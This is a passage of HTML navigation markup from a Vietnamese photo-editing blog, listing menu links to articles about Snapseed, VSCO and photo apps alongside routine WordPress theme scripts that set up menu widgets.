                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc">App đổi màu áo: Đắm chìm trong thế giới thời trang&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-19-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp Phú Quốc - Khám phá và ghi lại những khoảnh khắc đẹp" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp">Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”">Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-240-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 app chỉnh bầu trời đẹp nhất 2023?" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời">Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e241967daf" data-td_block_id="td_uid_1_696e241967daf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e241967daf" data-td_block_id="td_uid_1_696e241967daf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e24196c04c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_5_696e24196c04c" ><script>var block_td_uid_5_696e24196c04c = new tdBlock();
block_td_uid_5_696e24196c04c.id = "td_uid_5_696e24196c04c";
block_td_uid_5_696e24196c04c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"219","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696e24196c04c_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_696e24196c04c.td_column_number = "3";
block_td_uid_5_696e24196c04c.block_type = "td_block_mega_menu";
block_td_uid_5_696e24196c04c.post_count = "5";
block_td_uid_5_696e24196c04c.found_posts = "26";
block_td_uid_5_696e24196c04c.header_color = "";
block_td_uid_5_696e24196c04c.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e24196c04c.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_5_696e24196c04c);
</script><div id=td_uid_5_696e24196c04c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/09/word-image-127-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed">Top 4 thủ thuật có thể bạn chưa biết khi sử&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-237-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản">Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed">Bí quyết giúp bạn xóa mụn bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed">Bí quyết giúp bạn chỉnh nền đen bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh">10 công cụ giúp tạo công thức chỉnh màu Snapseed trong&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e24196c04c" data-td_block_id="td_uid_5_696e24196c04c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e24196c04c" data-td_block_id="td_uid_5_696e24196c04c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e24196f622_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_6_696e24196f622" ><script>var block_td_uid_6_696e24196f622 = new tdBlock();
block_td_uid_6_696e24196f622.id = "td_uid_6_696e24196f622";
block_td_uid_6_696e24196f622.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"218","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696e24196f622_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_696e24196f622.td_column_number = "3";
block_td_uid_6_696e24196f622.block_type = "td_block_mega_menu";
block_td_uid_6_696e24196f622.post_count = "5";
block_td_uid_6_696e24196f622.found_posts = "23";
block_td_uid_6_696e24196f622.header_color = "";
block_td_uid_6_696e24196f622.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e24196f622.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_6_696e24196f622);
</script><div id=td_uid_6_696e24196f622 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/01/word-image-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="công thức lightroom cam độc đáo nhất cho bức hình thêm ngọt ngào" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào">Công thức lightroom cam độc đáo cho bức hình thêm ngọt&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-20-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em">App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-495-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong">Những app hỗ trợ chụp ảnh theo phong cách Hong Kong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-276-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO">Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất">10 công thức VSCO selfie tone sáng da trắng đẹp nhất</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e24196f622" data-td_block_id="td_uid_6_696e24196f622"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e24196f622" data-td_block_id="td_uid_6_696e24196f622"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e241972f21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_7_696e241972f21" ><script>var block_td_uid_7_696e241972f21 = new tdBlock();
block_td_uid_7_696e241972f21.id = "td_uid_7_696e241972f21";
block_td_uid_7_696e241972f21.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"166","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696e241972f21_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_696e241972f21.td_column_number = "3";
block_td_uid_7_696e241972f21.block_type = "td_block_mega_menu";
block_td_uid_7_696e241972f21.post_count = "5";
block_td_uid_7_696e241972f21.found_posts = "21";
block_td_uid_7_696e241972f21.header_color = "";
block_td_uid_7_696e241972f21.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e241972f21.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_7_696e241972f21);
</script><div id=td_uid_7_696e241972f21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-79-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó">Top 6 app chụp ảnh ngoài trời đẹp cho những bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-61-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời">Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-300x205.jpeg 300w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121.jpeg 600w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười">Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Review tất tần tật về app chỉnh ảnh màu film Analog"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog">Review tất tần tật về app chỉnh ảnh màu film Analog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/05/word-image-47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại">Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e241972f21" data-td_block_id="td_uid_7_696e241972f21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e241972f21" data-td_block_id="td_uid_7_696e241972f21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696e241977490_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_696e241977490" ><script>var block_td_uid_8_696e241977490 = new tdBlock();
block_td_uid_8_696e241977490.id = "td_uid_8_696e241977490";
